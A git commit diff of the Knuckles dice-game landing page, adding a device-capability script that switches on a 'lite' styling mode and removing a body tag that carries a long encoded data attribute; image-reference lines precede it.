




==== commit 10ac9929: "Save from Halite Studio" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html><html lang="en"><head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width,initial-scale=1"> <title>Knuckles | A dice-stacking duel by Halite Studio</title> <meta name="description" content="Knuckles is a free dice-stacking duel for iPhone, iPad and Android. Stack matching dice, shatter their column, and outscore the AI, a friend on the couch, or someone nearby."> <link rel="canonical" href="https://knuckles.halitestudio.com/"> <meta property="og:type" content="website"> <meta property="og:title" content="Knuckles: stack dice, break theirs, outscore them"> <meta property="og:description" content="A free dice-stacking duel for iPhone, iPad and Android. Play the AI, a friend on the couch, or someone nearby."> <meta property="og:url" content="https://knuckles.halitestudio.com/"> <meta property="og:image" content="https://knuckles.halitestudio.com/images/og-knuckles.png"> <meta name="twitter:card" content="summary_large_image"> <meta name="theme-color" content="#1f1530"> <meta name="apple-itunes-app" content="app-id=6744087482"> <link rel="icon" href="images/favicon.png" type="image/png"> <link rel="apple-touch-icon" href="images/apple-touch-icon.png"> <link rel="preload" href="fonts/LilitaOne-Regular.ttf" as="font" type="font/ttf" crossorigin> <link rel="stylesheet" href="knuckles.css?v=0bbb3f11"> <script type="application/ld+json"> {
+<!DOCTYPE html><html lang="en"><head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width,initial-scale=1"> <title>Knuckles | A dice-stacking duel by Halite Studio</title> <meta name="description" content="Knuckles is a free dice-stacking duel for iPhone, iPad and Android. Stack matching dice, shatter their column, and outscore the AI, a friend on the couch, or someone nearby."> <link rel="canonical" href="https://knuckles.halitestudio.com/"> <meta property="og:type" content="website"> <meta property="og:title" content="Knuckles: stack dice, break theirs, outscore them"> <meta property="og:description" content="A free dice-stacking duel for iPhone, iPad and Android. Play the AI, a friend on the couch, or someone nearby."> <meta property="og:url" content="https://knuckles.halitestudio.com/"> <meta property="og:image" content="https://knuckles.halitestudio.com/images/og-knuckles.png"> <meta name="twitter:card" content="summary_large_image"> <meta name="theme-color" content="#1f1530"> <meta name="apple-itunes-app" content="app-id=6744087482"> <link rel="icon" href="images/favicon.png" type="image/png"> <link rel="apple-touch-icon" href="images/apple-touch-icon.png"> <link rel="preload" href="fonts/LilitaOne-Regular.ttf" as="font" type="font/ttf" crossorigin> <script>(function(){var n=navigator,c=n.connection||{};if((n.hardwareConcurrency||8)<=4||(n.deviceMemory||8)<=4||c.saveData===true||/(^|-)2g$/.test(c.effectiveType||"")||/[?&]lite=1/.test(location.search)){document.documentElement.classList.add("lite");}})();</script> <link rel="stylesheet" href="knuckles.css?v=a32a12a2"> <script type="application/ld+json"> {
   "@context": "https://schema.org",
   "@type": "SoftwareApplication",
   "name": "Knuckles",
@@ -13,4 +13,4 @@
     { "@type": "Person", "name": "Sebastian Salgado" },
     { "@type": "Person", "name": "Preston Hager", "sameAs": "https://github.com/PrestonHager" }
   ]
-} </script> </head><body data-q="D1aKfSGz7ijJbwiV8MxdaN7/[base64]/CFacQfcrWuf3/LDVqiL5+CWUszbE0NeNsuRjknzFL0n6ZbK+bJ7FP7djrD6zDWXx2yPkqb2jtpKdTlDpZlqf0beL/CI/VwLe6/wJPHXEPAkF6Fk126XUsd000WfN5n90VuNXWEf3fGrLiXbsm473isf7ZvVdMdA3M95+4aHgqMa9sOoBKJqknikLkMGJGEI8FIVIjQfa1KFUbLHCtTwDV+/WgS5zV6PXhwpuJ3cMdLCIpCS8GpGuzb2ptmHOQTAUwmv5ykC00ScL7kwPgjUh7r/PX3hb4nBLG1IFTpooQwJypNu8fxyH12+uQEEG3c+RPuWJKkADkp4bzzlzG7cwKGashDo/FzllYCX1UGoOA9L5OROsuWw691rWWuKDqW6r8fYbxXmkcwsn3q4HFi5h9UP+9q+vXy7KD9mgHDqWCfijhDogqUGHJHAZmdDovZh4A060/7ew8i7IwVqJhI2UZpGlCy1kKgrLI7Nex7bnBjevQ+NspC3FrKxBSUqJ33CZvhDglEXE9T5GHW/4ldT25Ftn69xeFsubsrLINSjA5FA0tS2oiqaCXoSCXVDPu1rafARkFEqzXCXCdteTuh6ebCDL7V6SY/7GTQdaqpKYxqFh40M4xpDG5AMFhfNVfc/HkuQ18ukeB8cQ8z5td2JMo0mPOIO3x6bqssrdpeDymZR9P/mjMEbY7Svw6sTjv+JVeEqaYDDYuK7GucSQ0elLsTTL1n4ESgTj6ddmmMQiKYP2CoCRol3JxFxBO/WCtLXQs00QkuOcDhC5kd5C7sxPRLOdw6Kr8AmSoH5iJnJ7kFGvwTdLRIadJMEX/5u8fIRD2dlOenN5WRLmRPD5TC3W7XtXUHg+pzMHjaHq52gnrmjMiSz+KYBMzXiKLKAiMJdqDAT2iClF7F0jVtI4rIi4dQFJOovbgSAG+tt0ue2HvNd/XjlqumzkedwI1or9xomWGX3/fgXRP9F54erAuE2i/reE2aC9Uf6YvCwakPAy0I1J1L8/ih17FHNDMRK4bhIs+YKBEPmSDc1A19fWAWFt4e/kv+L0p6yI5hG5CEeBi1j3XfB1trrvnC2BODVFfYjkABQZiPb5cRri+m6lS5+kTmSM40Aj1P4vdUcPpopWueIDHgoWR9LJODWaQj388yvkObGIjvsUOhuk2qaGCEPuco4B3GIDs5e0U8IyhnVeo/[base64]/FpYxI9K7b7ql4nuqJYmewieS1ctijxXdEHth3SWYu8u4YeC8zx1YeTD3ag5Ia3+V19NZyiM8j1HJa5PSliMFUv6PLneovBa73lMxy9B3VlwntjQj4Py3ADoqux9dSSTqKfONxEpHfBFJBqWeoG+wcDiyrVFzQkC8/hljehAwcLaG/evHA3HzM8DXjdebF/yHXVz+S3gVpfMrE7oNM3v